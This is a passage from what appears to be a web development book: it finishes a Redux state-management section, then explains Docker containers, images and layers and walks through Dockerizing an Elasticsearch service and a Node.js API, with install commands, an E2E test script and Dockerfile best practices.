To connect the dots, pass mapStateToProps and mapDispatchToProps into connect. This returns with a function that you can use to wrap the LoginForm component:
export default connect(
mapStateToProps,
mapDispatchToProps
)(LoginForm);
Note that the original component (LoginForm) is not mutated. Instead, a newly-wrapped component is created and exported.
Then use handleSuccess in the handleLogin event handler:
class LoginForm extends React.Component {
handleLogin = (event) => {
...
fetch(request)
.then( ... )
.then(this.props.handleSuccess)
.catch(console.error)
}
}
Repeat the same steps for RegistrationForm. As always, run the tests to ensure there are no typos or mistakes.
In this chapter, we have migrated our code to use Redux to manage our state. Having a single state store makes things much easier to manage and maintain.
We have now finished our mini-tour of the front-end world. In the next chapter, we will look at how to use Docker to containerize our applications and make each service more independent and self-contained.
So far, we have focused on developing the backend and frontend of our application, and have paid little attention to our infrastructure. In the next two chapters, we will focus on creating a scalable infrastructure using Docker and Kubernetes.
So far, we’ve manually configured two Virtual Private Servers (VPSs), and deployed each of our backend APIs and client applications on them. As we continue to develop our applications on our local machine, we test each commit locally, on Travis CI, and on our own Jenkins CI server. If all tests pass, we use Git to pull changes from our centralized remote repository on GitHub and restart our application. While this approach works for simple apps with a small user base, it will not hold up for enterprise software.
Therefore, we'll begin this chapter by understanding why manual deployment should be a thing of the past, and the steps we can make towards full automation of the deployment process. Specifically, by following this chapter, you will learn:
Here are some of the weaknesses in our current approach:
Docker is an open source project that provides the tools and ecosystem for developers to build and run applications inside containers.
Containerization is a method of virtualization. Virtualization is a method of running a virtual instance of a computer system inside a layer abstracted from the hardware. Virtualization allows you to run multiple operating systems on the same physical host machine.
From the view of an application running inside a virtualized system, it has no knowledge or interaction with the host machine, and may not even know that it is running in a virtual environment.
Containers are a type of virtual system. Each container is allocated a set amount of resources (CPU, RAM, storage). When a program is running inside a container, its processes and child processes can only manipulate the resources allocated to the container, and nothing more.
You can view a container as an isolated environment, or sandbox, on which to run your application.
So, what's a typical workflow for running a program (or programs) inside a container?
First, you'd specify the setup of your environment and application inside a Dockerfile, where each line is a step in the setup process:
FROM node:8
RUN yarn
RUN yarn run build
CMD node dist/index.js
Then, you’d actually carry out the steps specified in the Dockerfile to generate an image. An image is a static, immutable file that contains the executable code of our application. The image is self-contained and includes our application code, as well as all of its dependencies such as system libraries and tools.
Then, you'd use Docker to run the image. A running instance of an image is a container. Your application runs inside that container.
By analogy, a Dockerfile contains the instructions on assembling an electric motor. You follow the instructions to generate the motor (image), and you can add electricity to the motor to make it run (container).
The only difference between Docker and our analogy is that many Docker containers can run on top of the same Docker image.
Now that we know what Docker is, and have a rough idea of how to work with it, let’s see how Docker can patch up the flaws in our current workflow:
For instance, we can deploy our frontend client and Jenkins CI on the same host machine. The client is lightweight as it’s a simple static web server, and Jenkins is used in development and is fine if it is slow to respond at times.
This has the added benefit that two services share the same OS, meaning the overall overhead is smaller. Furthermore, pooling resources, leads to an overall more efficient use of our resources:
All of these benefits stem from the fact that our environments are now specified as code.
So, now that you understand why we need Docker, and, at a high level, how to work with Docker, let’s turn our attention to what a Docker container and image actually are.
Docker is based on Linux Containers (LXC), a containerization technology built into Linux. LXC itself relies on two Linux kernel mechanisms – control groups and namespaces. So, let's briefly examine each one in more detail.
Control groups (cgroups) separate processes by groups, and attach one or more subsystems to each group:
The subsystem can restrict the resource usage of each attached group. For example, we can place our application's process into the foo cgroup, attach the memory subsystem to it, and restrict our application to using, say, 50% of the host’s memory.
There are many different subsystems, each responsible for different types of resources, such as CPU, block I/O, and network bandwidth.
Namespaces package system resources, such as filesystems, network access, and so on, and present them to a process. From the view of the process, it does not even know that there are resources outside of its allocation.
One of the resources that can be namespaced is process IDs (PIDs). In Linux, PIDs are organized as a tree, with the system’s initiation process (systemd) given the PID 1, and located at the root of the tree.
If we namespace PIDs, we are masking a child process from the rest of the processes, by resetting the root of the child process to have a PID of 1. This means descendant processes will treat the child process as if it is a root, and they will have no knowledge of any other processes past that point:
You can view your system's process tree by running pstree in your terminal.
The combination of the two Linux kernel mechanisms described here allows us to have containers that are isolated from each other (using namespaces) and restricted in resources (using control groups). Each container can have its own filesystem, networks, and so on in isolation from other containers on the same host machine.
It’s important to note that Docker is not a new containerization technology—it is not replacing LXC. Rather, it is providing a standard way to define, build, and run LXCs using Dockerfile and the wider Docker toolchain.
In fact, on 22nd June 2015, Docker, CoreOS, and other leaders in the container industry established the Open Container Initiative (OCI: opencontainers.org), a project that aims to create open industry standards around container formats and runtimes. The OCI has an open governance structure, and has support from the Linux Foundation.
Currently, the OCI provides two standard specifications:
Apart from heavily contributing to the OCI standards, Docker has also made working with containers easier by providing tools that abstract low-level processes (like managing control groups) away from the end user, and providing a registry (Docker Hub) where developers can share and fork each other's images.
It’s also important to note that containers are not the only method of virtualization. Another common method to provide an isolated, virtual environment is by using Virtual Machines (VMs).
The purpose of a Virtual Machine is similar to that of a container—providing an isolated virtual environment—but the mechanics of it is quite different.
A VM is an emulated computer system that runs on top of another computer system. It does this via a hypervisor—a program that has access to the physical hardware and manages the distribution and separation of resources between different VMs.
The hypervisor is the software that separates the hardware layer from the virtual environments, as shown in the following diagram:
Hypervisors can be embedded in the system hardware and runs directly on it, at which point they are known as Type 1 hypervisors, that is, native, bare-metal, or embedded hypervisors. They may also run on top of the host’s operating system, at which point they are known as Type 2 hypervisors.
Type 1 hypervisor technology has been part of Linux since 2006, when it introduced the Kernel-based Virtual Machine (KVM).
When comparing containers with VMs, here are the major differences:
We now know what a Docker container is, and how it is implemented at a high level. Let’s shift our focus onto Docker images, which are what containers are running on top of.
Remember, a Docker image is a data file which contains our application and all of its dependencies, packaged into one entity. Let’s take a look at the anatomy of a Docker image, which will put us in good stead when we want to build our own image.
An image is an ordered list of layers, where each layer is an operation used to set up the image and container. These operations may include setting/updating system configuration, environment variables, installation of libraries or programs, and so on. These operations are specified inside a Dockerfile. Therefore, every layer corresponds to an instruction in the image’s Dockerfile.
For instance, if we are to generate a Docker image for our backend API, we need it to have the Node ecosystem installed, have our application code copied over, and our application built using yarn. Therefore, our image may have the following layers (lower layers are run first):
Each of these operations produces a layer, which can be viewed as a snapshot of the image at this point of the setup process. The next layer depends on the previous layer.
In the end, you get an ordered list of sequentially-dependent layers, which makes up the final image. This final image can then be used as a base layer for another image—an image is simply a set of sequential, dependent, read-only layers.
To tie up everything you've learned so far about containers, images, and layers, let’s take a look at what happens when we run a container.
When running a container, a new writable container layer is created on top of the read-only image (which is composed of read-only layers):
Any file changes are contained within the container layer. This means that when we are done with a container, we can simply exit the container (remove the writable container layer), and all changes will be discarded.
We won’t go into too much detail here, but you can persist files from a container by writing to a mounted volume, and you can keep the changes in your current container by creating a new image based on those changes using docker commit.
Because a container is simply an isolated, writable layer on top of a stateless, read-only image, you can have multiple containers sharing access to the same image.
You now know the why's, what's, and how's, so it's now time to solidify our understanding by Dockerizing our existing application.
Let’s start by installing Docker. This will allow us to generate images and run them as containers on our local machine.
There are two editions of Docker—Community Edition (CE) and Enterprise Edition (EE). We will be using the CE.
Docker is on the official Ubuntu repository, but that version is likely to be out of date. Instead, we will download Docker from Docker's own official repository.
First, let's install the packages that'll ensure apt can use the Docker repository over HTTPS:
$ sudo apt install -y apt-transport-https ca-certificates curl software-properties-common
Then, add Docker's official GPG key. This allows you to verify that the Docker package you have downloaded has not been corrupted:
$ curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -
The preceding command uses curl to download the GPG key and add it to apt. We can then use apt-key to verify that the key has the fingerprint 9DC8 5822 9FC7 DD38 854A E2D8 8D81 803C 0EBF CD88:
$ sudo apt-key fingerprint 0EBFCD88
pub 4096R/0EBFCD88 2017-02-22
Key fingerprint = 9DC8 5822 9FC7 DD38 854A E2D8 8D81 803C 0EBF CD88
uid Docker Release (CE deb) <docker@docker.com>
sub 4096R/F273FCD8 2017-02-22
Then, add the Docker repository to the list of repositories for the apt search for when it's trying to find a package:
$ sudo add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable"
Finally, update the apt package index so that apt is aware of the packages in the Docker repository:
$ sudo apt update
Docker is now available on the official Docker package registry as docker-ce. But before we install docker-ce, we should remove older versions of Docker that may be on our machine:
$ sudo apt remove -y docker docker-engine docker.io
Now, we can install docker-ce:
$ sudo apt install -y docker-ce
Verify if the installation is working by running sudo docker version. You should get an output similar to the following:
$ sudo docker version
Client:
Version: 18.03.1-ce
API version: 1.37
Go version: go1.9.5
Git commit: 9ee9f40
Built: Thu Apr 26 07:17:38 2018
OS/Arch: linux/amd64
Experimental: false
Orchestrator: swarm
Server:
Engine:
Version: 18.03.1-ce
API version: 1.37 (minimum version 1.12)
Go version: go1.9.5
Git commit: 9ee9f40
Built: Thu Apr 26 07:15:45 2018
OS/Arch: linux/amd64
Experimental: false
We’ve successfully installed Docker, but, as alluded to earlier, Docker is actually a suite of tools. When we "install Docker", we are actually installing the Docker Engine.
The Docker Engine consists of the following:
The Docker daemon and client, together, make up the Docker Engine. This is similar to how npm and node get bundled together.
Docker daemon exposes a REST API, which the Docker client uses to interact with the Docker daemon. This is similar to how the mysql client interacts with the mysqld daemon, or how your terminal shell provides you with an interface to interact with your machine.
We now have Docker installed and are ready to use it to run our application.
The easiest component of our application to Dockerize is Elasticsearch. It is easy because we don't need to write our own Dockerfile – the Docker image for the most current versions of Elasticsearch are already provided by Elastic. We just need to download the image and run them in place of our local Elasticsearch installation.
Elastic provides three types of Elasticsearch images:
We won't be needing X-Pack, and so we will use the elasticsearch-oss flavor.
Go to Elastic's Docker Registry at https://www.docker.elastic.co/:
Then, run the docker pull command to get the most recent version of Elasticsearch, making sure to replace elasticsearch with elasticsearch-oss:
$ docker pull docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
6.2.4: Pulling from elasticsearch/elasticsearch-oss
469cfcc7a4b3: Pull complete
8e27facfa9e0: Pull complete
cdd15392adc7: Pull complete
19ff08a29664: Pull complete
ddc4fd93fdcc: Pull complete
b723bede0878: Pull complete
Digest: sha256:2d9c774c536bd1f64abc4993ebc96a2344404d780cbeb81a8b3b4c3807550e57
Status: Downloaded newer image for docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
All Elasticsearch Docker images use centos:7 as the base image. Here, 469cfcc7a4b3 is the layer that comprises the centos:7 image, and you can see that subsequent layers are built on top of that.
We can verify that the image is downloaded properly by running docker images:
$ docker images
REPOSITORY TAG IMAGE ID SIZE
docker.elastic.co/elasticsearch/elasticsearch-oss 6.2.4 3822ba554fe9 424MB
Docker stores its files under /var/lib/docker. The metadata for all Docker images can be found at /var/lib/docker/image/overlay2/imagedb/content/sha256/, and the contents of the images themselves can be found at /var/lib/docker/overlay2. For our elasticsearch-oss image, we can view its metadata inside the file at /var/lib/docker/image/overlay2/imagedb/content/sha256/3822ba554fe95f9ef68baa75cae97974135eb6aa8f8f37cadf11f6a59bde0139.
overlay2 signifies that Docker is using OverlayFS as its storage driver. In earlier versions of Docker, the default storage driver was AUFS. However, it’s been superseded by OverlayFS as the latter is faster and has a simpler implementation. You can find out which storage driver Docker is using by running docker info and looking at the value of the SD field.
To have confidence that our Dockerized Elasticsearch container is working, we should first stop our existing Elasticsearch daemon:
$ sudo systemctl stop elasticsearch.service
$ sudo systemctl status elasticsearch.service
● elasticsearch.service - Elasticsearch
Loaded: loaded (/usr/lib/systemd/system/elasticsearch.service; disabled; vend
Active: inactive (dead)
Docs: http://www.elastic.co
As a test, run the E2E tests on our API repository and make sure you get errors similar to Error: No Living connections. This means Elasticsearch is not running and our API cannot connect to it.
Now, use the docker run command to run the elasticsearch-oss image as a container:
$ docker run --name elasticsearch -e "discovery.type=single-node" -d -p 9200:9200 -p 9300:9300 docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
Just as you can retrieve a list of Docker images available with docker images, you can retrieve a list of Docker containers using $ docker ps. Run the following command in a new terminal:
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
a415f4b646e3 docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4 "/usr/local/bin/dock\u2026" About an hour ago Up About an hour 0.0.0.0:9200->9200/tcp, 0.0.0.0:9300->9300/tcp elasticsearch
Internally, Docker has added a writable layer on top of the elasticsearch-oss image, and stores it under a directory at /var/lib/docker/containers:
$ tree a415f4b646e3a715dc9fa446744934fc99ea33dd28761456381b9b7f6dcaf76b/
a415f4b646e3a715dc9fa446744934fc99ea33dd28761456381b9b7f6dcaf76b/
├── checkpoints
├── config.v2.json
├── a415f4b646e3a715dc9fa446744934fc99ea33dd28761456381b9b7f6dcaf76b-json.log
├── hostconfig.json
├── hostname
├── hosts
├── mounts
│ └── shm
├── resolv.conf
└── resolv.conf.hash
3 directories, 7 files
config.v2.json contains the metadata of the container, such as its status, its process ID (PID), when it was started, the image it is running from, its name, and its storage driver. <hash>-json.log stores the standard output when the container is running.
Now, with our container running, when we run our tests again, they are all passing! If we stop the container and run our tests again, they would, once again, fail:
$ docker stop a415f4b646e3
a415f4b646e3
$ yarn run test:e2e # This should fail
You can still view the stopped container using docker ps. However, by default, the docker ps command lists only running containers. You must use the -a flag to ensure that stopped containers are listed:
$ docker ps -a
Now that we have demonstrated our Dockerized Elasticsearch instance works, let’s go back and examine the docker run command we used to run it:
$ docker run --name elasticsearch -e "discovery.type=single-node" -d -p 9200:9200 -p 9300:9300 docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
You can identify a container using one of three identifiers:
If you do not assign a name to a container when you run docker run, the Docker daemon will auto-generate a name for you, which has the structure <adjective>_<noun>. However, it might be more helpful to assign a name that describes the container’s function within the context of the whole application. We can do that through the --name flag.
The -e flag allows us to set environment variables. Environment variables set with the -e flag will override any environment variables set in the Dockerfile.
One of Elasticsearch’s biggest strengths is that it is a distributed data storage system, where multiple nodes form a cluster that collectively holds all the pieces of the whole dataset. When developing with Elasticsearch, however, we don’t need this clustering.
Therefore, we are setting the environment variable discovery.type to the value of single-node to tell Elasticsearch to run as a single node, and not attempt to join a cluster (because there are no clusters).
Since Elasticsearch acts as a database, we don’t need to keep an interactive terminal open, and can run it as a background daemon process instead.
We can use the -d flag to run a container in the background.
Every container is accessible through its own IP address. For instance, we can find the IP address of our elasticsearch-oss container by running docker inspect, and looking under NetworkSettings.IPAddress:
$ docker inspect a415f4b646e3
[
{
"Id": "a415f4b646e3a71...81b9b7f6dcaf76b",
"Created": "2018-05-10T19:37:55.565685206Z",
"Image": "sha256:3822ba554fe9...adf11f6a59bde0139",
"Name": "/elasticsearch",
"Driver": "overlay2",
"NetworkSettings": {
"Ports": {
"9200/tcp": [{
"HostIp": "0.0.0.0",
"HostPort": "9200"
}],
"9300/tcp": [{
"HostIp": "0.0.0.0",
"HostPort": "9300"
}]
},
"Gateway": "172.17.0.1",
"IPAddress": "172.17.0.2",
...
}
...
}
]
You can also use the --format or -f flag to retrieve only the field you are interested in:
$ docker inspect -f '{{.NetworkSettings.IPAddress}}' elasticsearch
172.17.0.2
However, our local instance of our API assumes that Elasticsearch is available on localhost:9200, not 172.17.0.2. If we are going to provide an equivalent behavior to our non-containerized Elasticsearch, we must make Elasticsearch available on localhost:9200. That’s the job of the -p flag.
The -p flag publishes a port of the container and binds it to the host port:
$ docker run -p <host-port>:<container-port>
In our case, we are binding the 9200 port of 0.0.0.0 to the 9200 port of the container. 0.0.0.0 is a special address that refers to your local development machine.
You can refer to your local machine in many ways, in different contexts, locally within the same machine or within a private network.
Within the context of our local machine, we can use the 127.0.0.0/8 loopback addresses. Anything sent to the loopback address is sent back to the sender; therefore, we can use 127.0.0.1 to refer to our own machine.
If your computer is part of a private network, your computer will be assigned an IP on this network. These private IP addresses have a limited range, as defined in RFC 1918:
0.0.0.0 is a special address, which includes both your local loopback addresses and the IP address of your private network. For instance, if your private IP address is 10.194.33.8, anything sent to 127.0.0.1 and 10.194.33.8 will be available for any services which are listening to 0.0.0.0.
Therefore, when we bind 0.0.0.0:9200 to the container’s port, 9200, we are forwarding any request coming into our local machine on port 9200 to the container.
This means that when we run our E2E tests, whenever our backend API is sending a request to localhost:9200, that request is forwarded inside the container via its 9200 port.
You can see all port mappings by using the docker port command:
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
a415f4b646e3 docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4 "/usr/local/bin/dock…" 2 hours ago Up 2 hours 0.0.0.0:9200->9200/tcp, 0.0.0.0:9300->9300/tcp elasticsearch
$ docker port a415f4b646e3
9300/tcp -> 0.0.0.0:9300
9200/tcp -> 0.0.0.0:9200
We’ve successfully used Elasticsearch inside a Docker container rather than our local instance. This is great for testing, because any changes to the database are erased after the container is stopped and removed.
Update scripts/e2e.test.sh to the following:
#!/bin/bash
# Set environment variables from .env and set NODE_ENV to test
source <(dotenv-export | sed 's/\\n/\n/g')
export NODE_ENV=test
# Make sure our local Elasticsearch service is not running
echo -ne ' 5% [## ] Stopping local Elasticsearch service \r'
sudo systemctl stop elasticsearch.service
# Download Elasticsearch Docker image
echo -ne ' 10% [#### ] Downloading Elasticsearch image \r'
docker pull docker.elastic.co/elasticsearch/elasticsearch-oss:${ELASTICSEARCH_VERSION} > /dev/null
# Get the Image ID for the Elasticsearch
echo -ne ' 20% [######## ] Retrieving Elasticsearch image ID \r'
ELASTICSEARCH_DOCKER_IMAGE_ID=$(docker images docker.elastic.co/elasticsearch/elasticsearch-oss --format '{{.ID}}')
# Get all running containers using the ELasticsearch Docker image and remove them
echo -ne ' 25% [########## ] Removing Existing Elasticsearch Containers\r'
docker ps -a --filter "ancestor=${ELASTICSEARCH_DOCKER_IMAGE_ID}" --format '{{.ID}}' | xargs -I_cid -- bash -c 'docker stop _cid && docker rm _cid' > /dev/null
# Run the Elasticsearch Docker image
echo -ne ' 35% [############## ] Initiating Elasticsearch Container \r'
docker run --name elasticsearch -e "discovery.type=single-node" -d -p ${ELASTICSEARCH_PORT}:9200 -p 9300:9300 docker.elastic.co/elasticsearch/elasticsearch-oss:${ELASTICSEARCH_VERSION} > /dev/null
# Polling to see if the Elasticsearch daemon is ready to receive a response
TRIES=0
RETRY_LIMIT=50
RETRY_INTERVAL=0.4
ELASTICSEARCH_READY=false
while [ $TRIES -lt $RETRY_LIMIT ]; do
if curl --silent localhost:${ELASTICSEARCH_PORT} -o /dev/null; then
ELASTICSEARCH_READY=true
break
else
sleep $RETRY_INTERVAL
let TRIES=TRIES+1
fi
done
echo -ne ' 50% [#################### ] Elasticsearch Container Initiated \r'
TRIES=0
if $ELASTICSEARCH_READY; then
# Clean the test index (if it exists)
echo -ne ' 55% [###################### ] Cleaning Elasticsearch Index \r'
curl --silent -o /dev/null -X DELETE "$ELASTICSEARCH_HOSTNAME:$ELASTICSEARCH_PORT/$ELASTICSEARCH_INDEX_TEST"
# Run our API server as a background process
echo -ne ' 60% [######################## ] Initiating API \r'
yarn run serve > /dev/null &
# Polling to see if the server is up and running yet
SERVER_UP=false
while [ $TRIES -lt $RETRY_LIMIT ]; do
if netstat -tulpn 2>/dev/null | grep -q ":$SERVER_PORT_TEST.*LISTEN"; then
SERVER_UP=true
break
else
sleep $RETRY_INTERVAL
let TRIES=TRIES+1
fi
done
# Only run this if API server is operational
if $SERVER_UP; then
echo -ne ' 75% [############################## ] API Initiated \r'
# Run the test in the background
echo -ne ' 80% [################################ ] Running E2E Tests \r'
npx dotenv cucumberjs spec/cucumber/features -- --compiler js:babel-register --require spec/cucumber/steps &
# Waits for the next job to terminate - this should be the tests
wait -n
fi
fi
# Stop all Elasticsearch Docker containers but don't remove them
echo -ne ' 98% [####################################### ] Tests Complete \r'
echo -ne ' 99% [####################################### ] Stopping Elasticsearch Containers \r'
docker ps -a --filter "ancestor=${ELASTICSEARCH_DOCKER_IMAGE_ID}" --format '{{.ID}}' | xargs -I{} docker stop {} > /dev/null
echo '100% [########################################] Complete '
# Terminate all processes within the same process group by sending a SIGTERM signal
kill -15 0
Instead of relying on the tester to manually start the Elasticsearch service, we are now adding that as part of the script.
Furthermore, we've added some echo statements to implement a progress bar.
Running Elasticsearch on Docker was easy, because the image was already generated for us. However, Dockerizing the rest of the application requires slightly more effort.
We will start with Dockerizing the backend API, as this is a precondition for the frontend client.
Specifically, we'd need to do the following:
The next task is to write our Dockerfile, but before we dive straight in, let me give you an overview of the structure and syntax of a Dockerfile.
A Dockerfile is a text file, where each line consists of an instruction followed by one or more arguments:
INSTRUCTION arguments
There are many types of instructions. Here, we will explain the most important ones.
For a complete reference of all instructions and arguments in a valid Dockerfile, refer to the Dockerfile reference at docs.docker.com/engine/reference/builder/:
ENV and ARG both provide variables during build time, but ENV values also persist into the built image. In cases where ENV and ARG variables share the same name, the ENV variable takes precedence:
There are other, less commonly used instructions:
Dockerfile instructions are case-insensitive. However, the convention is to use UPPERCASE. You can also add comments in Dockerfiles using hashes (#):
# This is a docker comment
Now that we have a broad understanding of what instructions are available in a Dockerfile, let’s write our own Dockerfile for our backend API.
The first decision to make is to pick a base image. Normally, we would choose a Linux distribution as our base image. For instance, we can pick Ubuntu as our base image:
FROM ubuntu:bionic
We use the bionic tag to specify the exact version of Ubuntu we want (18.04 Long Term Support (LTS)).
However, as it turns out, Node has its own official Docker image available on Docker Hub (hub.docker.com/_/node/). Therefore, we can use the Node Docker image as our base image instead.
To use the Node Docker image as the base image, replace our FROM instruction with FROM node:8:
FROM node:8
For local development, we have been using NVM to manage our Node versions. This is useful when working on multiple JavaScript projects because it allows us to switch between different versions of Node easily. However, there are no such requirements for our container – our backend API image will only ever run one version of Node. Therefore, our Docker image should have a specific version. We used the tag 8 because Node 8 is the latest LTS version available at the time of writing.
The Node Docker image has yarn pre-installed, so there are no more dependencies we need to install.
Next, we need to copy in our project code into our container. We will use the COPY instruction, which has the following signature:
COPY [--chown=<user>:<group>] <src>... <dest>
src is the path on the host machine where files will be copied from. The src path will be resolved against the context, which is a directory we can specify when we run docker build.
dest is the path inside the container where the files are to be copied to. The dest path can be either absolute or relative. If relatively, it will be resolved against the WORKDIR.
Below the FROM instruction, add a WORKDIR and COPY instruction:
WORKDIR /root/
COPY . .
This simply copies all the files from the context to the /root/ inside the container.
Next, we need to install the npm packages required by our application, and build our application using yarn run build. Add the following lines after the COPY instruction:
RUN yarn
RUN yarn run build
Every container needs to execute a command to run after the container is initialized. For us, this will be using the node command to run our application:
CMD node dist/index.js
Our Dockerfile is now ready, and we can use it to generate the image using docker build, which has the following signature:
$ docker build [context] -f [path/to/Dockerfile]
The docker build command builds an image based on the Dockerfile and a context. The context is a directory which should contain all the files that are needed to build the image. In our case, it is also where our application code is to be copied from.
For example, if we are at the project root directory, we can run the following command to build our image, using the current working directory as the context:
$ docker build . -f ./Dockerfile
By default, if you don’t specify the location of the Dockerfile, Docker would try to find it at the root of the context. So, if you are in the root directory of the context, you can simply run the following:
$ docker build .
However, we don't want to copy all of the contents of the project, because:
For instance, there is over 320 MB inside the .git, node_modules, and docs directories—files which we don't need inside our container to build and run our application.
$ du -ahd1 | sort -rh
323M .
202M ./.git
99M ./node_modules
21M ./docs
880K ./dist
564K ./src
340K ./coverage
176K ./.nyc_output
168K ./spec
140K ./yarn-error.log
128K ./yarn.lock
20K ./scripts
8.0K ./.vscode
8.0K ./.env.example
8.0K ./.env
4.0K ./package.json
4.0K ./.nvmrc
4.0K ./.gitmodules
4.0K ./.gitignore
4.0K ./.dockerignore
4.0K ./Dockerfile
4.0K ./.babelrc
Therefore, we can use a special file called .dockerignore, which is similar to .gitignore, and will disregard certain files from the context.
But instead of specifying which files we will ignore, we’ll be more explicit and add a rule to ignore all files, and add exceptions to this rule in subsequent lines. Add the following lines to .dockerignore:
*
!src/**
!package.json
!yarn.lock
!spec/openapi/hobnob.yaml
!.babelrc
!.env
Now, run $ docker build -t hobnob:0.1.0 . and check that the image is created by running docker images:
$ docker build -t hobnob:0.1.0 .
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
hobnob 0.1.0 827ba45ed363 34 seconds ago 814MB
Although the image size is still quite large (814 MB), much of this comes from the standard node image, which is 673 MB. Without limiting the scope of the context, the hobnob image size easily goes over 1 GB.
Ensure that the Elasticsearch container is running and that it has bound its port to our local machine. Then, run our hobnob image using docker run:
$ docker run --env-file ./.env --name hobnob -d -p 8080:8080 hobnob:0.1.0
Note that we are using the --env-file option to pass in our environment variables at runtime instead of build time.
To check that our container is running without errors, check the stdout produced inside the container, which we can conveniently check using docker logs:
$ docker logs hobnob
yarn run v1.5.1
$ node dist/index.js
Hobnob API server listening on port 8080!
If the container's log does not show the preceding success message, go back and repeat the steps closely. You may want to use docker stop hobnob and docker rm hobnob to stop and remove the container, and docker rmi hobnob to remove the image. You may also enter into the container (like with SSH) by executing docker exec -it hobnob bash.
Assuming everything is up and running, we’d still need to check that the application is actually functional by querying the API using curl:
$ curl localhost:8080/users
[]
$ curl -X POST http://localhost:8080/users/ \
-H 'Content-Type: application/json' \
-d '{
"email": "e@ma.il",
"digest": "$2y$10$6.5uPfJUCQlcuLO/SNVX3u1yU6LZv.39qOzshHXJVpaq3tJkTwiAy"}'
msb9amMB4lw6tgyQapgH
$ curl localhost:8080/users
[{"email":"e@ma.il"}]
This means that the request from our host has successfully reached our application, and that the application can successfully communicate with our database!
The last essential step before we complete our migration to Docker is to persist the data inside our Elasticsearch container(s).
Docker containers, by their nature, are ephemeral, which means after they are removed, the data contained inside them are lost.
To persist data, or to allow containers to use existing data, we must use Volumes. Let’s use the docker CLI to create it now:
$ docker volume create --name esdata
We can use the -v flag to instruct Docker to mount this named volume into the /usr/share/elasticsearch/data directory inside the elasticsearch container:
$ docker run \
--name elasticsearch \
-e "discovery.type=single-node" \
-d \
-p 9200:9200 -p 9300:9300 \
-v esdata:/usr/share/elasticsearch/data \
docker.elastic.co/elasticsearch/elasticsearch-oss:6.2.4
Now, if we remove the elasticsearch container and deploy a new one using the preceding command, the data is persisted in the esdata named volume.
Next, let's improve our Dockerfile by applying best practices.
The RUN, CMD, and ENTRYPOINT Dockerfile instructions are all used to run commands. However, there are two ways to specify the command to run:
The shell form exists to allow you to use shell processing features like variable substitution and to chain multiple commands together. However, not every command requires these features. In those cases, you should use the exec form.
When shell processing is not required, the exec form is preferred because it saves resources by running one less process (the shell process).
We can demonstrate this by using ps, which is a Linux command-line tool that shows you a snapshot of the current processes. First, let’s enter into our container using docker exec:
$ docker exec -it hobnob bash
root@23694a23e80b#
Now, run ps to get a list of currently-running processes. We are using the -o option to select only the parameters we are interested in:
root@23694a23e80b# ps -eo pid,ppid,user,args --sort pid
PID PPID USER COMMAND
1 0 root /bin/sh -c node dist/index.js
7 1 root node dist/index.js
17 0 root bash
23 17 root ps -eo pid,ppid,user,args --sort pid
As you can see, with the shell form, /bin/sh is run as the root init process (PID 1), and it is the parent process that invokes the node.
Ignore the bash and ps processes. Bash is the process we were using to interact with the container when we ran docker exec -it hobnob bash, and ps is the process we ran to get the output.
Now, if we update the RUN and CMD commands inside our Dockerfile to the exec form, we get the following:
FROM node:8
WORKDIR /root
COPY . .
RUN ["yarn"]
RUN ["yarn", "run", "build"]
CMD ["node", "dist/index.js"]
If we run this new image and enter into the container, we can run our ps command again, and see that the node process is now the root process:
# ps -eo pid,ppid,user,args --sort pid
PID PPID USER COMMAND
1 0 root node dist/index.js
19 0 root bash
25 19 root ps -eo pid,ppid,user,args --sort pid
One may argue that an extra process is not important in the grand scheme of things, but there are further implications of running commands inside a shell.
When using the shell form for the CMD or ENTRYPOINT instruction, the executable is run inside an additional shell process, which means it will not be run with PID of 1, which means it will not receive Unix signals.
Unix signals are passed by the Docker daemon to control containers. For instance, when running docker stop hobnob, the daemon will send a SIGTERM signal to the hobnob container’s root process (PID 1).
When using the shell form, it is the shell which receives this signal. If we are using sh as the shell, it will not pass the signal on to the processes it is running.
However, we have not added any code in our Node.js applications to respond to Unix signals. The easiest way to resolve this is to wrap it in an init system so that when that system receives a SIGTERM signal, it will terminate all of the container’s processes. As of Docker 1.13, a lightweight init system called Tini was included by default, and can be enabled by using the --init flag passed to docker run.
Therefore, when we run our hobnob image, we should use the following command instead:
$ docker run --init --env-file ./.env --name hobnob -d -p 8080:8080 hobnob:0.1.0
By default, Docker will run commands inside the container as the root user. This is a security risk. Therefore, we should run our application as a non-root user.
Conveniently, the Node Docker image already has a user called node. We can use the USER instruction to instruct Docker to run the image as the node user instead of root.
Because of this, we should also move our application to a location accessible by the node user.
Update the Dockerfile with the following lines; place them immediately after the FROM instruction:
USER node
WORKDIR /home/node
We also need to change the COPY instruction:
COPY . .
Although we have set the USER instruction to use the node user, the USER instruction only affects the RUN, CMD, and ENTRYPOINT instructions. By default, when we use COPY to add files into our container, those are added as the root user. To sign the copied files to another user or group, we can use the --chown flag.
Change the COPY instruction to the following:
COPY --chown=node:node . .
At the moment, we are copying our entire application code, installing its dependencies, and then building the application.
But what if I make changes to my application code, but do not introduce any new dependencies? In our current approach, we’d have to run all three steps again, and the RUN ["yarn"] step is likely going to take a long time as it has to download thousands of files:
COPY --chown=node:node . .
RUN ["yarn"]
RUN ["yarn", "run", "build"]
Fortunately, Docker implements a clever caching mechanism. Whenever Docker generates an image, it stores the underlying layers in the filesystem. When Docker is asked to build a new image, instead of blindly following the instructions again, Docker will check its existing cache of layers to see if there are layers it can simply reuse.
As Docker steps through each instruction, it will try to use the cache whenever possible, and will only invalidate the cache under the following circumstances:
Therefore, we can modify the preceding three instructions (COPY, RUN, RUN) to the following four instructions:
COPY --chown=node:node ["package*.json", "yarn.lock", "./"]
RUN ["yarn"]
COPY --chown=node:node . .
RUN ["yarn", "run", "build"]
Now, if our dependencies that are specified solely inside our package.json, package-log.json, and yarn.lock files, have not changed, then the first two steps here will not be run again. Instead, the cached layer that we previously generated will be used.
Let’s say we have the following Dockerfile:
FROM ubuntu:bionic
RUN apt update && apt install git
